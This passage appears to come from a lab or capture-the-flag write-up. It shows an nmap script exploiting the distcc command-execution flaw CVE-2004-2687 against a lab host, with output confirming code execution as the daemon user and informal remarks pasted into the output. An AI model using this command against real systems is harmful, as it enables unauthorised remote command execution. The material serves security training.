 ~ sudo nmap -p 3632 10.10.10.3 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='id'"
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-12 15:03 CET
Nmap scan report for 10.10.10.3
Host is up (0.098s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
Here is after changing it !
and we have got cmd execution :D
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://distcc.github.io/security.html
Nmap done: 1 IP address (1 host up) scanned in 1.39 seconds
archlin